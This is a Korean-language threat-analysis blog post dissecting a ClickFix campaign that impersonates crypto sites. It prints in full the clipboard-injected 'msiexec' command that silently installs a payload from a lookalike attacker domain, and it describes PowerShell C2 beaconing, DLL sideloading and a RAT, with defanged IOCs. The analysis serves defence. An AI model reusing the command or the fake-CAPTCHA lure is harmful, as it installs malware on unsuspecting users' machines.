ClickFix 공격 기법이 실제 악용되는 사례를 발견해 분석해본다. 본 글에서는 ClickFix 공격 기법을 통해 유포되는 악성코드를 분석한다.





먼저, 아래 화면은 ClickFix 공격이 악용되고 있는 공격자의 사이트이다. 실제 도메인은 다른 도메인을 사용중이며 정상 사이트로 위장하기 위해 koinly.io, electrum.org 로 위장하고 있는 것을 볼 수 있다.

위 화면에서 각각 가장 오른쪽에 존재하는 화면인 "Verifying you are human" 이 나타나면 피해자 PC의 클립보드에는 아래와 같은 명령어가 삽입된다.

cmd /c start msiexec /q /i https://deveIoper.com/captcha/verify.msi & rem CIоudfIаre Verificatiоn 91923b⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀⠀



공격자의 또 다른 사이트로부터 악성코드를 다운로드 및 실행하는 명령어이며, 다운로드 되는 파일 내부에는 아래 그림과 같이 base64 인코딩 된 powershell 명령어가 포함되어 있다.



위 powershell 명령어에 대해 base64 디코딩을 진행하면 아래와 같은 코드가 나타난다. 아래 코드는 또 다른 공격자 C2 서버와 통신하는 두 단락의 코드와 추가 악성코드를 다운로드 및 실행하는 코드가 포함되어 있다.

포함된 C2 서버 통신 코드는 각각 아래와 같다. 탈취한 피해자의 PC명과 유저명을 파라미터 값으로 삼아 C2 서버로 전송한다. 각각 공격자의 공격 시점 인지를 위해 악성 행위의 시작과 끝을 알리는 역할을 수행하는 것으로 보여진다.

* C2 서버: hxxp://185[.]196[.]8[.]21

또한, 추가 악성코드를 드롭 및 실행한다. 악성코드는 zip 파일로 드롭되며 내부 파일에는 정상적인 레지스트리 관리 파일, 정상 DLL 파일들과 함께 악성 DLL이 존재한다. 공격자는 DLL 사이드 로딩 기법을 통해 악성코드를 실행시킨다.

* C2 주소: hxxps://o5e[.]pages[.]dev/?g=1001

위 그림 중 mfc110u.dll 파일이 악성 dll 파일이며 공격자는 악성 dll 파일을 dll 사이드 로딩을 통해 실행, 피해자의 각종 정보를 탈취하고 추가 악성 행위를 수행하는 RAT(Remote Access Trojan) 악성코드를 실행한다. 이를 통해, 지속적으로 피해 PC의 정보를 탈취하고 필요한 경우 또 다른 악성코드를 유포해 감염시키는 등의 행위를 수행한다.

MITRE ATT&CK

T1204.002 - User Execution: Malicious File

T1189 - Drive-by Compromise

T1566.002 - Phishing: Spearphishing Link

T1059 - Command and Scripting Interpreter

T1059.001 - Command and Scripting Interpreter: PowerShell

T1059.003 - Command and Scripting Interpreter: Windows Command Shell

T1071 - Application Layer Protocol

T1071.001 - Application Layer Protocol: Web Protocols

T1105 - Ingress Tool Transfer

T1072 - Software Deployment Tools

T1027 - Obfuscated Files or Information

T1027.013 - Obfuscated Files or Information: Encrypted/Encoded File

T1102 - Web Service

T1573 - Encrypted Channel

T1036 - Masquerading

T1036.005 - Masquerading: Match Legitimate Name or Location

T1574.001 - Hijack Execution Flow: DLL

T1219 - Remote Access Tools

T1213 - Data from Information Repositories

'Analysis' 카테고리의 다른 글

| 114. Kimsuky's NAVER 사칭 email (0) | 2025.10.01 |

|---|---|

| 113. NK's(Kimsuky, APT37) 한국디지털헬스케어진흥재단 소개자료.pdf.lnk (0) | 2025.09.18 |

| 111. EDRKillShifter (0) | 2025.08.21 |

| 110. APT Down - The North Korea Files (1) | 2025.08.13 |

| 109. APT37's 공무원증 초안 검토 요청 (0) | 2025.07.23 |